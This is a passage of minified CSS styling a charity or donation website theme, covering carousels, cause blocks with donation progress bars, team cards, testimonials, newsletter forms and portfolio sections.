.owl-prev:hover:after{left:0}.banner-section.style-four .owl-theme .owl-nav .owl-next{border-radius:5px}.banner-section.style-four .owl-theme .owl-nav .owl-next:after{right:26px;font-size:25px}.banner-section.style-four .owl-theme .owl-nav .owl-next:hover:after{right:0}.style-four .banner-carousel .slide-item{padding:340px 0 210px}.video-section.style-two{background:#fff;padding:130px 0}.causes-section-two{position:relative;padding:130px 0 100px;background-color:#edf1f5;overflow:hidden}.cause-block-two{position:relative;margin-bottom:30px}.cause-block-two .inner-box{position:relative;display:block;background:#fff;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cause-block-two .inner-box:hover{-webkit-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.cause-block-two .image-box{position:relative;overflow:hidden}.cause-block-two .image-box img{width:100%}.cause-block-two .inner-box .donate-info{position:relative;background:#fff;padding:40px 35px 35px}.cause-block-two .inner-box .donate-info .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.cause-block-two .inner-box .donate-info .bg-image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9}.cause-block-two.alternate .inner-box .donate-info{padding-bottom:35px}.cause-block-two .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-20px;width:100%;height:21px;background:url(assets/images/background/rotten-curve-3.png) center top no-repeat;background-size:100% 100%;z-index:1}.cause-block-two.alternate .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-1px;width:100%;height:13px;background:url(assets/images/background/rotten-curve-6.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.cause-block-two .inner-box .progress-box{position:relative;display:block;width:100%}.cause-block-two .inner-box .progress-box .bar{position:relative;width:100%;height:5px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:20px}.cause-block-two .inner-box .progress-box .bar-inner{position:relative;display:block;width:0;height:5px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-block-two .inner-box .progress-box .count-text{position:absolute;right:0;margin-right:-23px;bottom:18px;width:46px;height:26px;color:#fff;line-height:26px;font-size:13px;font-weight:600;border-radius:2px;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-block-two .inner-box .progress-box .bar-inner.counted .count-text{opacity:1}.cause-block-two .inner-box .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%;border:5px solid transparent}.cause-block-two .inner-box .lower-content{position:relative;padding:45px 35px 00px}.cause-block-two.alternate .inner-box .lower-content{padding-top:35px}.cause-block-two .inner-box .donate-info{position:relative;color:#848484}.cause-block-two .inner-box .donate-info strong{font-weight:500;color:#222}.cause-block-two .inner-box .donate-info .donation-count{position:relative;font-weight:400;font-size:15px;line-height:24px;z-index:1;margin-bottom:25px}.cause-block-two .inner-box .donate-info .raised{float:left}.cause-block-two .inner-box .donate-info .goal{float:right}.cause-block-two .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-block-two .inner-box h3 a{color:#25283a;transition:.5s}.cause-block-two .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.cause-block-two .inner-box:hover .btn-style-two{color:#fff}.team-section.style-three{padding:130px 0 100px;background-color:#f7f7f7}.team-block-two{position:relative}.team-block-two .inner-box{position:relative;padding-bottom:115px}.team-block-two .image-box{position:relative}.team-block-two .image-box img{display:block;width:100%;height:auto}.team-block-two .info-box{position:absolute;left:30px;right:30px;bottom:50px;text-align:center;background-color:#fff;padding:35px 20px;box-shadow:0 27px 30px rgba(0,0,0,.03);-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.team-block-two .inner-box:hover .info-box{background-color:#1a2940}.team-block-two .info-box .name{position:relative;display:block;font-size:22px;line-height:1em;color:#1a2940;font-weight:500;margin-bottom:5px}.team-block-two .info-box .name a{color:#1a2940;display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .inner-box:hover .name a{color:#fff}.team-block-two .info-box .designation{position:relative;display:block;font-size:14px;line-height:24px;color:#999;font-weight:400;text-transform:uppercase;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .inner-box:hover .info-box .designation{color:#999}.team-block-two .info-box .social-links{visibility:hidden;opacity:0;height:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .inner-box:hover .social-links{visibility:visible;opacity:1;margin-top:20px;height:30px}.team-block-two .info-box .social-links li{position:relative;display:inline-block;margin:0 10px}.team-block-two .info-box .social-links li a{position:relative;display:block;font-size:16px;line-height:1.2em;color:rgba(255,255,255,.8);font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .info-box .social-links li span{position:absolute;left:50%;top:-23px;display:block;font-size:10px;color:#fff;font-weight:400;line-height:22px;padding:0 10px;border-radius:3px;background-color:#222;text-transform:uppercase;opacity:0;visibility:hidden;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .info-box .social-links li span:before{position:absolute;left:50%;bottom:-6px;border-left:7px solid transparent;border-right:7px solid transparent;border-top:6px solid #222;content:"";margin-left:-7px}.team-block-two .info-box .social-links li:hover span{visibility:visible;top:-33px;opacity:1}.newsletter-section:before{position:absolute;left:0;top:0;height:100%;width:100%;background-color:#000;opacity:.8;content:""}.newsletter-section .title-column{position:relative;margin-bottom:40px}.newsletter-section .title-column .inner-column{position:relative;padding-left:70px}.newsletter-section .title-column .icon-box{position:absolute;left:0;top:8px}.newsletter-section .title-column .icon-box .icon{font-size:50px;line-height:1em;font-weight:400}.newsletter-section .title-column h2{position:relative;font-size:30px;color:#fff;line-height:1.3em;font-weight:5}.newsletter-section .title-column .text{display:block;font-size:15px;line-height:25px;color:#fff;font-weight:400}.newsletter-section .form-column{position:relative;margin-bottom:40px}.newsletter-section .form-column .inner-column{position:relative;padding-left:78px}.subscribe-form .form-group{position:relative;display:block;margin:0;width:100%;padding-right:60px;background-color:#fff;border-radius:3px}.subscribe-form .form-group input[type=email],.subscribe-form .form-group input[type=tel],.subscribe-form .form-group input[type=text],.subscribe-form .form-group textarea{position:relative;display:block;width:100%;line-height:20px;height:60px;font-size:15px;color:#555;font-weight:300;background:#fff;padding:10px 80px 10px 28px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.subscribe-form .form-group input[type=submit],.subscribe-form .submit-btn{position:absolute;right:0;top:0;height:60px;width:60px;color:#fff;font-size:18px;cursor:pointer;border-radius:0 3px 3px 0;text-transform:uppercase}.subscribe-form .form-group input[type=submit]:hover,.subscribe-form .submit-btn:hover{background-color:#0d1522}.newsletter-section.style-two{position:relative}.newsletter-section.style-two:before{opacity:.92}.newsletter-section.style-two .form-group input[type=submit],.newsletter-section.style-two .submit-btn{background-color:#1a2940}.newsletter-section.style-two .title-column .icon-box .icon{color:#fff}.style-five .left-column .inner{max-width:100%}.causes-section-three{position:relative;padding:130px 0 100px;background-color:#fff;overflow:hidden}.cause-block-three{position:relative}.cause-block-three .inner-box{position:relative;display:block;background:#f7f8f9;border-radius:20px;overflow:hidden}.cause-block-three .image-column{position:absolute;float:left;left:0;top:0;width:50%;height:100%}.cause-block-three .image-column .image-box{position:relative;display:none}.cause-block-three .image-column .image-box img{position:relative;width:100%}.cause-block-three .image-column .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-size:cover}.cause-block-three .over-link{position:absolute;left:0;top:0;width:100%;height:100%}.cause-block-three .text-column{position:relative;float:right;width:50%}.cause-block-three .text-column .inner{position:relative;display:block;padding:50px}.cause-block-three h3{font-size:30px;margin:0 0 30px}.cause-block-three h3 a{color:#25283a}.cause-block-three .text-column .progress-box{position:relative;display:block;width:100%}.cause-block-three .text-column .progress-box .bar{position:relative;width:100%;height:12px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:30px}.cause-block-three .text-column .progress-box .bar-inner{position:relative;display:block;width:0;height:12px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-block-three .text-column .progress-box .count-text{position:absolute;top:-15px;right:0;margin-right:-23px;bottom:18px;width:40px;height:40px;border-radius:50%;background:#fff;color:#fff;line-height:40px;font-size:13px;font-weight:600;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-block-three .text-column .progress-box .bar-inner.counted .count-text{opacity:1}.cause-block-three .text-column .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%}.cause-block-three .text-column .donation-count strong{font-weight:500;color:#222}.cause-block-three .text-column .donation-count{position:relative;font-weight:400;font-size:16px;line-height:24px;z-index:1;margin-bottom:25px}.cause-block-three .text-column .donation-count .raised{float:left}.cause-block-three .text-column .donation-count .goal{float:right}.cause-block-three .text{position:relative;margin-bottom:30px}.cause-block-three .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.causes-section-three .owl-nav{display:none}.causes-section-three .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:50px}.causes-section-three .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.causes-section-three .owl-dots .owl-dot span{position:relative;display:block;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.causes-section-three .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.causes-section-three.style-two .owl-dots{display:none}.cause-block-three.style-two .text-column{width:100%}.causes-section-three.style-two .image-column .row{margin:0 -5px}.causes-section-three.style-two .image-column .image{margin-bottom:30px;padding:0 5px;width:50%}.causes-section-three.style-two .image-column .image img{border-radius:20px;width:100%}.cause-block-three.style-two .text-column .inner-box{margin-bottom:30px}.what-we-do-two{position:relative;padding:130px 0 100px;background-color:#f7f8f9}.what-we-do-two .top-rotten-curve{position:absolute;left:0;top:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do-two .bottom-rotten-curve{position:absolute;left:0;bottom:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do-two .service-block{text-align:center;margin-bottom:30px}.what-we-do-two .service-block .inner-box{background:#fff;padding:45px 30px;border-radius:5px}.how-it-works.style-two{position:relative}.how-it-works.style-two:before{position:absolute;content:'';left:0;top:0;background:#1e2436;width:100%;height:500px}.how-it-works.style-two .sec-title h2{color:#fff}.how-it-works.style-two .sec-title .text{color:#fff}.gray-bg-color section.events-section{background:#edf1f5}.testimonial-section{position:relative;padding:130px 0;background-color:#fff}.testimonial-block-one{position:relative}.testimonial-block-one .inner-box{position:relative;text-align:center}.testimonial-block-one .inner-box .image{position:relative;width:80px;height:80px;margin:0 auto;border-radius:50%;margin-bottom:45px}.testimonial-block-one .inner-box .image img{border-radius:50%}.testimonial-block-one .inner-box h3{position:relative;font-size:20px;font-weight:700;color:#222;margin-bottom:5px}.testimonial-block-one .inner-box h3 span{font-size:15px;margin-left:10px;font-weight:400}.testimonial-block-one .inner-box .rating{position:relative}.testimonial-block-one .inner-box .rating .fa{position:relative;color:#ffc107;font-size:14px;display:inline-block}.testimonial-block-one .inner-box .text{position:relative;color:#222;font-size:22px;font-weight:400;line-height:1.6em;max-width:900px;margin:0 auto;margin-top:20px;margin-bottom:40px}.testimonial-section .owl-nav{display:none}.testimonial-section .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:50px}.testimonial-section .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.testimonial-section .owl-dots .owl-dot span{position:relative;display:block;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.testimonial-section .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.recent-donors-section{position:relative;padding:120px 0 100px;background:#f2f5f8}.donor-block{position:relative}.donor-block .inner-box{position:relative;background:#fff;text-align:center;padding:50px 30px;border-radius:10px;margin-bottom:30px}.donor-block .image img{border-radius:50%;width:auto;margin:0 auto}.donor-block .image{margin-bottom:30px!important}.donor-block .donation-info{position:relative}.donor-block h4{margin-bottom:10px}.donor-block .donation-info .price{font-size:20px;font-weight:600}.recent-donors-section .owl-nav{display:none}.recent-donors-section .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:0;margin-bottom:30px}.recent-donors-section .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.recent-donors-section .owl-dots .owl-dot span{position:relative;display:block;width:12px;height:12px;background:0 0;border:3px solid #babcbe;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.recent-donors-section .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1)}.sponsors-section{position:relative;padding:130px 0;text-align:center;background:#f7f7f7}.sponsors-section .slide-item{display:block;text-align:center}.sponsors-section .image-box{position:relative;display:inline-block;border:1px solid #fff;border-radius:5px;background-color:#fff}.sponsors-section .image-box img{max-width:100%;width:auto;display:inline-block;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;opacity:.3}.sponsors-section .image-box img:hover{opacity:1}.sponsors-section .owl-dots,.sponsors-section .owl-nav{position:relative;display:none}.news-block .inner-box h3 a,.news-block .post-meta ul li a,.news-block-three .news-post h4 a,.news-block-two .inner-box h3 a,.news-block-two .post-meta ul li a{transition:.5s ease}.testimonial-section-two{position:relative;background:#ff6b70}.testimonial-section-two .wrapper-box{position:relative;display:block;color:#fff;text-align:center;padding:150px 0}.testimonial-section-two .quote-icon{position:absolute;left:50%;margin-left:-40px;top:50%;margin-top:-30px;width:80px;height:80px;line-height:80px;font-size:54px;color:rgba(255,255,255,.15)}.testimonial-section-two .sec-title{margin:0 0 50px}.theme-color-three .testimonial-section-two .sec-title .sub-title{color:rgba(255,255,255,.8)}.testimonial-section-two .slide-item{position:relative;max-width:550px;margin:0 auto;z-index:1}.testimonial-section-two .slide-item .text{position:relative;font-size:20px;line-height:1.6em;margin:0 0 30px}.testimonial-section-two .slide-item .author{position:relative;font-size:24px;line-height:1.5em}.testimonial-section-two .owl-nav{display:none}.testimonial-section-two .owl-dots{position:absolute;right:-20px;top:-30px;width:20px;text-align:center}.testimonial-section-two .owl-dots .owl-dot{position:relative;display:block;width:10px;height:10px;margin:0 0 10px}.testimonial-section-two .owl-dots .owl-dot span{position:relative;display:block;width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%}.testimonial-section-two .owl-dots .owl-dot.active span{opacity:1}.event-block-three.style-two .inner-box:hover{box-shadow:none}.event-block-three.style-two .inner-box{border:none}.event-block-three.style-two .inner-box .lower-content{padding-left:100px;padding-top:25px;padding-bottom:0}.event-block-three.style-two .inner-box h3 a{transition:.5s}.event-block-three.style-two .lower-content .date{position:absolute;left:0;top:30px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:20px 0 20px 0}.event-block-three.style-two .lower-content .date .month{position:relative;display:block;font-size:15px;line-height:1.2em}.facts-section.style-two{background:#f2f5f8}.facts-section.style-two .fact-counter .column .inner .counter-title{color:#222}.people-talk-main .sub-title{color:rgba(255,255,255,.8)}.how-it-works.style-three{position:relative}.how-it-works.style-three:before{position:absolute;content:'';left:0;top:0;background:#f2f5f8;width:100%;height:500px}.testimonial-section-two .sec-title .sub-title{color:rgba(255,255,255,.8)}.event-details .image-box .date{font-size:19px;width:auto;padding:19px;height:auto}.about-section.style-seven{padding:130px 0 120px!important;background:#fff}.about-section.style-seven .about-feature .inner-box{background:#f7f7f7}.about-section .icon{position:absolute;left:8%;top:-150px;z-index:9;animation:animationFramesTwo 17s infinite linear}@keyframes animationFramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(200deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1)}100%{transform:translate(0,0) rotate(0) scale(1)}}@-webkit-keyframes animationFramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(200deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1)}100%{transform:translate(0,0) rotate(0) scale(1)}}.how-it-works .sec-bg{position:absolute;left:0;top:0;height:500px;width:100%;background-size:cover}.how-it-works.style-four .sec-title h2{color:#fff}.how-it-works.style-four .sec-title .text{color:#fff}.emergency-contact{position:relative;padding:100px 0;background:#162542}.emergency-contact h2{position:relative;color:#fff;font-size:48px;margin-bottom:20px}.emergency-contact .text{position:relative;color:#fff;font-size:18px}.emergency-contact .contact-number p{position:relative;color:#fff;font-size:24px;font-weight:500;margin:20px 0;text-align:right}.emergency-contact .contact-number p span{margin-right:9px}.emergency-contact .contact-number p a{color:#fff}.testimonial-section-two{position:relative;background:#ff6b70}.testimonial-section-two.style-two{background-color:#090b22}.testimonial-section-two .wrapper-box{position:relative;display:block;color:#fff;text-align:center;padding:150px 0}.testimonial-section-two .quote-icon{position:absolute;left:50%;margin-left:-40px;top:50%;margin-top:-30px;width:80px;height:80px;line-height:80px;font-size:54px;color:rgba(255,255,255,.15)}.testimonial-section-two .sec-title{margin:0 0 50px}.theme-color-three .testimonial-section-two .sec-title .sub-title{color:rgba(255,255,255,.8)}.testimonial-section-two .slide-item{position:relative;max-width:550px;margin:0 auto;z-index:1}.testimonial-section-two .slide-item .text{position:relative;font-size:20px;line-height:1.6em;margin:0 0 30px}.testimonial-section-two .slide-item .author{position:relative;font-size:24px;line-height:1.5em}.testimonial-section-two .owl-nav{display:none}.testimonial-section-two .owl-dots{position:absolute;right:-20px;top:-30px;width:20px;text-align:center}.testimonial-section-two .owl-dots .owl-dot{position:relative;display:block;width:10px;height:10px;margin:0 0 10px}.testimonial-section-two .owl-dots .owl-dot span{position:relative;display:block;width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%}.testimonial-section-two .owl-dots .owl-dot.active span{opacity:1}.about-section-two{position:relative;padding:100px 0 70px}.about-section-two .image{position:relative;box-shadow:0 0 20px rgba(0,0,0,.1);margin-bottom:30px}.about-section-two .image img{width:100%;position:relative}.about-section-two .image:before{position:absolute;content:'';right:-30%;bottom:-30%;width:400px;height:400px;background:#eaf4fe;border-radius:50%}.features-section{position:relative;padding:120px 0 90px;background:#f7f8f9}.feature-block-one{position:relative}.feature-block-one .inner-box{position:relative;text-align:center;background:#fff;padding:50px 30px;margin-bottom:30px;transition:.5s}.feature-block-one .inner-box:before{position:absolute;content:'';left:0;right:0;bottom:0;width:100%;transform:scale(0);opacity:0;height:2px;transition:.5s}.feature-block-one .inner-box:hover:before{transform:scale(1);opacity:1}.feature-block-one .inner-box:hover{transform:translateY(5px);box-shadow:0 13px 20px rgba(0,0,0,.1)}.feature-block-one .icon{position:relative;margin-bottom:25px}.feature-block-one h4{margin-bottom:20px}.adonate-button-no .link-box{display:none}.what-we-do.style-four{padding:120px 0 80px;background:#25283a}.what-we-do.style-four:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background:rgba(37,40,58,.75)}.service-block.style-three .inner-box{position:relative;text-align:center;padding:45px 20px}.service-block.style-three .text,.service-block.style-three h3{color:#fff}.list-style-one{position:relative;margin-bottom:30px}.list-style-one li{position:relative;font-size:16px;padding-left:20px;margin-bottom:5px;display:inline-block;margin-right:15px}.list-style-one li:before{position:absolute;content:'';left:0;top:10px;width:8px;height:8px;background:#fc2c62;border-radius:4px}.what-we-do.style-four.no-bg{background:0 0}.causes-section-two.layout_1ight{background:#fff}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar-inner{height:10px}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar{height:10px}.facts-section.style-three{background:#0c2c15}.mission-vision.padding-off{padding:150px 0 20px}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.sec-title ul.list-style-one{margin-bottom:0}.about-section-three{position:relative;padding:160px 0 120px;background-color:#edf1f5}.about-section-three .image-box{position:relative;display:block;margin:0;border-radius:20px;overflow:hidden}.about-section-three .image-box img{width:100%;border-radius:20px}.about-section-three .image-box .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.about-section-three .image-box:hover .over-link{background:rgba(0,0,0,.5)}.about-section-three .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.what-we-do.style-six{padding:0;background:#25283a}.what-we-do.style-six .auto-container{max-width:100%}.service-block.style-six{background:#fc2c62;margin:0}.service-block.style-six:nth-child(even){background:#eb275a}.service-block.style-six .inner-box{padding:70px 20px;max-width:300px;margin:0 auto}.what-we-do.style-six{color:#fff}.what-we-do.style-six i{color:#fff}.facts-section.style-four{background:#f7f8f9}.facts-section.style-four .fact-counter .column .inner .counter-title{color:#222}.facts-section.style-four .fact-counter .column .inner{background:#fff;padding:30px 0}.team-section-two{padding:130px 0 100px}.team-section-two .team-block-three{position:relative}.team-section-two .team-block-three .inner-box{position:relative;padding-bottom:30px}.team-section-two .team-block-three .image{position:relative}.team-section-two .team-block-three .image img{display:block;width:100%;height:auto}.team-section-two .team-block-three .lower-content{position:relative;text-align:center;padding-top:25px}.team-section-two .team-block-three .lower-content h3{font-size:22px;font-weight:600;color:#25283a;margin-bottom:7px}.team-section-two .team-block-three .lower-content h3 a{color:#25283a}.team-section-two .team-block-three .social-links{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;text-align:center;border-radius:20px;overflow:hidden;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three .inner-box:hover .social-links{opacity:1;visibility:visible}.team-section-two .team-block-three ul{position:absolute;left:0;top:50%;width:100%;margin-top:-25px;padding:0 10px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.team-section-two .team-block-three .inner-box:hover ul{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease .1s;-moz-transition:all .3s ease .1s;-ms-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.team-section-two .team-block-three ul li{position:relative;display:inline-block;margin:0 2px}.team-section-two .team-block-three ul li a{position:relative;display:block;height:50px;width:50px;line-height:50px;text-align:center;font-size:16px;color:#1a224c;background-color:#fff;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three ul li a:hover{color:#fff}.cause-block-two.style-two .inner-box .progress-box .bar{height:10px}.cause-block-two.style-two .inner-box .progress-box .bar-inner{height:10px}.video-section .image-column .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.portfolio-block{position:relative}.portfolio-block .inner-box{position:relative;margin-bottom:30px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.portfolio-block .inner-box:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.2);box-shadow:0 0 30px 0 rgba(0,0,0,.2)}.portfolio-block .inner-box:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background:#25283ab8;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;opacity:0;-webkit-transform:scaleY(.7);-ms-transform:scaleY(.7);transform:scaleY(.7)}.portfolio-block .inner-box:hover:before{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.portfolio-block .image img{width:100%}.portfolio-block .inner-box .overlay{position:absolute;left:0;right:0;bottom:0;-webkit-transition:1s;-o-transition:1s;transition:1s;text-align:center;padding:35px 0;opacity:0;visibility:hidden}.portfolio-block .inner-box:hover .overlay{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);bottom:50%;opacity:1;visibility:visible}.portfolio-block h5{position:relative;font-size:18px;font-weight:500;color:#fff;margin-bottom:10px;font-family:inherit}.portfolio-block h4{position:relative;font-size:22px;font-weight:600;color:#fff;margin-bottom:0}.portfolio-section{position:relative;padding:130px 0 100px}.newsletter-section.style-three{position:relative;padding:120px 0 70px;background-attachment:inherit}.newsletter-section.style-three:before{opacity:.2}.newsletter-section.style-three .title-column .inner-column{padding-left:0}.newsletter-section.style-three .form-column .inner-column{padding-left:0;max-width:600px;margin:0 auto}.about-section-two .image{position:relative;box-shadow:0 0 20px rgba(0,0,0,.1);margin-bottom:30px}.about-section-two .image img{width:100%;position:relative}.about-section-two .image:before{position:absolute;content:'';right:-30%;bottom:-30%;width:400px;height:400px;background:#eaf4fe;border-radius:50%}.features-section{position:relative;padding:120px 0 90px;background:#f7f8f9}.feature-block-one{position:relative}.feature-block-one .inner-box{position:relative;text-align:center;background:#fff;padding:50px 30px;margin-bottom:30px;transition:.5s}.feature-block-one .inner-box:before{position:absolute;content:'';left:0;right:0;bottom:0;width:100%;transform:scale(0);opacity:0;height:2px;transition:.5s}.feature-block-one .inner-box:hover:before{transform:scale(1);opacity:1}.feature-block-one .inner-box:hover{transform:translateY(5px);box-shadow:0 13px 20px rgba(0,0,0,.1)}.feature-block-one .icon{position:relative;margin-bottom:25px}.feature-block-one h4{margin-bottom:20px}.adonate-button-no .link-box{display:none}.what-we-do.style-four{padding:120px 0 80px;background:#25283a}.what-we-do.style-four:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background:rgba(37,40,58,.75)}.service-block.style-three .inner-box{position:relative;text-align:center;padding:45px 20px}.service-block.style-three .text,.service-block.style-three h3{color:#fff}.list-style-one{position:relative;margin-bottom:30px}.list-style-one li{position:relative;font-size:16px;padding-left:20px;margin-bottom:5px;display:inline-block;margin-right:15px}.list-style-one li:before{position:absolute;content:'';left:0;top:10px;width:8px;height:8px;background:#fc2c62;border-radius:4px}.what-we-do.style-four.no-bg{background:0 0}.causes-section-two.layout_1ight{background:#fff}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar-inner{height:10px}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar{height:10px}.facts-section.style-three{background:#0c2c15}section.mission-vision.padding-off{padding:150px 0 20px}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two 